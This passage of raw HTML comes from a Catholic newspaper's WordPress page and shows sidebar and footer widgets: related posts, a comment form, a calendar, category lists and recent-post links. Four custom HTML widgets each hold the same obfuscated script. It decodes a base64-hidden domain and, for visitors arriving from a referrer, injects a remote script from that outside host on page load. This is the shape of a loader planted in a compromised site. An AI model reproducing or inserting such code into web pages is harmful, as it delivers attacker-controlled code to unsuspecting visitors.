							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">GUARDIÕES DAS CHAVES – 40</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">
								<img width="700" height="511" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/biblia-e1762946855242.png" class="aligncenter wp-post-image" alt="ABRA A SUA BÍBLIA – 10" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 16, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">ABRA A SUA BÍBLIA – 10</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">
								<img width="2560" height="1707" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg" class="aligncenter wp-post-image" alt="Seis religiões unidas pela Arte" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg 2560w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-2048x1365.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-400x267.jpg 400w" sizes="(max-width: 2560px) 100vw, 2560px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 15, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">EXPOSIÇÃO “O SILENCIOSO BRILHO DA UNIDADE &#8211; MACAU EM HARMONIA”</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/cismas-reformas-e-divisoes-na-igreja-cviii/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.oclarim.com.mo/2025/11/01/" aria-label="Posts published on November 1, 2025">1</a></td><td><a href="https://www.oclarim.com.mo/2025/11/02/" aria-label="Posts published on November 2, 2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/03/" aria-label="Posts published on November 3, 2025">3</a></td><td><a href="https://www.oclarim.com.mo/2025/11/04/" aria-label="Posts published on November 4, 2025">4</a></td><td><a href="https://www.oclarim.com.mo/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://www.oclarim.com.mo/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td><a href="https://www.oclarim.com.mo/2025/11/07/" aria-label="Posts published on November 7, 2025">7</a></td><td><a href="https://www.oclarim.com.mo/2025/11/08/" aria-label="Posts published on November 8, 2025">8</a></td><td><a href="https://www.oclarim.com.mo/2025/11/09/" aria-label="Posts published on November 9, 2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/10/" aria-label="Posts published on November 10, 2025">10</a></td><td><a href="https://www.oclarim.com.mo/2025/11/11/" aria-label="Posts published on November 11, 2025">11</a></td><td><a href="https://www.oclarim.com.mo/2025/11/12/" aria-label="Posts published on November 12, 2025">12</a></td><td>13</td><td><a href="https://www.oclarim.com.mo/2025/11/14/" aria-label="Posts published on November 14, 2025">14</a></td><td><a href="https://www.oclarim.com.mo/2025/11/15/" aria-label="Posts published on November 15, 2025">15</a></td><td><a href="https://www.oclarim.com.mo/2025/11/16/" aria-label="Posts published on November 16, 2025">16</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/17/" aria-label="Posts published on November 17, 2025">17</a></td><td id="today">18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Joey-1-scaled-e1762947320118.jpg" class="alignleft wp-post-image" alt="Salvar o Panteão e o Povo: Bonifácio IV e Adeodato I" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">GUARDIÕES DAS CHAVES – 40</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 17, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">
										<img width="128" height="93" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/biblia-e1762946855242.png" class="alignleft wp-post-image" alt="ABRA A SUA BÍBLIA – 10" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">ABRA A SUA BÍBLIA – 10</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 16, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg" class="alignleft wp-post-image" alt="Seis religiões unidas pela Arte" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg 2560w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-2048x1365.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">EXPOSIÇÃO “O SILENCIOSO BRILHO DA UNIDADE &#8211; MACAU EM HARMONIA”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 15, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/33o-domingo-comum-ano-c-16-de-novembro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Liturgia.png" class="alignleft wp-post-image" alt="33º DOMINGO COMUM – Ano C – 16 de Novembro" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Liturgia.png 922w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Liturgia-768x768.png 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Liturgia-300x300.png 300w" sizes="(max-width: 96px) 100vw, 96px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/33o-domingo-comum-ano-c-16-de-novembro/">33º DOMINGO COMUM – Ano C – 16 de Novembro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 15, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,043)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,590)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (235)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (277)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (316)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,096)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,426)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Joey-1-scaled-e1762947320118.jpg" class="alignleft wp-post-image" alt="Salvar o Panteão e o Povo: Bonifácio IV e Adeodato I" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">GUARDIÕES DAS CHAVES – 40</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 17, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">
										<img width="128" height="93" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/biblia-e1762946855242.png" class="alignleft wp-post-image" alt="ABRA A SUA BÍBLIA – 10" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">ABRA A SUA BÍBLIA – 10</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 16, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg" class="alignleft wp-post-image" alt="Seis religiões unidas pela Arte" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg 2560w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-2048x1365.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">EXPOSIÇÃO “O SILENCIOSO BRILHO DA UNIDADE &#8211; MACAU EM HARMONIA”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 15, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Pe.-Joey-1-scaled-e1762947320118.jpg" class="alignleft wp-post-image" alt="Salvar o Panteão e o Povo: Bonifácio IV e Adeodato I" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">GUARDIÕES DAS CHAVES – 40</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 17, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">
										<img width="128" height="93" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/biblia-e1762946855242.png" class="alignleft wp-post-image" alt="ABRA A SUA BÍBLIA – 10" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">ABRA A SUA BÍBLIA – 10</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 16, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg" class="alignleft wp-post-image" alt="Seis religiões unidas pela Arte" loading="lazy" style="max-width:70px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-scaled.jpg 2560w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-1536x1024.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-2048x1365.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Religiões-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">EXPOSIÇÃO “O SILENCIOSO BRILHO DA UNIDADE &#8211; MACAU EM HARMONIA”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 15, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-40/">GUARDIÕES DAS CHAVES – 40</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-10/">ABRA A SUA BÍBLIA – 10</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/exposicao-o-silencioso-brilho-da-unidade-macau-em-harmonia/">EXPOSIÇÃO “O SILENCIOSO BRILHO DA UNIDADE &#8211; MACAU EM HARMONIA”</a>
									</li>
					</ul>

